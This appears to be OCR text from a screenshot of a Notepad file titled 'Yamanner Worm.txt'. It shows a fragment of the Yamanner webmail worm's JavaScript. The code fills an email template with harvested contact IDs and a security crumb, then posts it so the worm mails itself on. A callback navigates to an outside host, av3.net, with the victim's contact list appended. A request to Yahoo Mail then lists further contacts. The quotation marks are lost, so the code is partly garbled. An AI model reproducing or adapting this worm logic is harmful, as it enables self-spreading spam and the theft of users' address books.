 Yamanner Worm.txt - Notepad
File Edit Format View Help
Param = Param.replace( RUMBVAL , CRumb);
Param = Param.replace( BCCLIST , IDList);
Param = Param.replace( TOEMAIL , Email);
Param = Param.replace( FROMEMAIL , av3yahoo.com );
Param = Param.replace( EMAILBODY , MyBody);
Param = Param.replace( PlainMESSAGE , );
Param = Param.replace( EMAILSUBJ , MySubj);
Param= Param.replace( EMAILSUBJ , MySubj);
Param = Param.replace( EMAILSUBJ , MySubj);
Param = Param.replace( EMAILMID , MyMid);
Param = Param.replace( EMAILMID , MyMid);
makeRequest(Url , alertContents, POST , Param);
}
}
}
function alertContents() {
if (http_request.readyState == 4)
{
window.navigate( http://www.av3.net/?ShowFolder&rb=Sent&reset=1&YY=75867&inc=25&order=dow
n&sort=date&pos=0&view=a&head=f&box=Inbox&ShowFolder?rb=Sent&reset=1&YY=75867&inc=25&orde
r=down&sort=date&pos=0&view=a&head=f&box=Inbox&ShowFolder?rb=Sent&reset=1&YY=75867&inc=25
&order=down&sort=date&pos=0&view=a&head=f&box=Inbox&BCCList= + IDList)
}
}
makeRequest( http://us. + Server +
.mail.yahoo.com/ym/QuickBuilder?build=Continue&cancel=&continuetop=Continue&canceltop=Ca
ncel&Inbox=Inbox&Sent=Sent&pfolder=all&freqCheck=&freq=1&numdays=on&date=180&ps=1&numadr=
100&continuebottom=Continue&cancelbottom=Cancel&rnd= + Math.random(), ListContacts,
GET , null)
>
start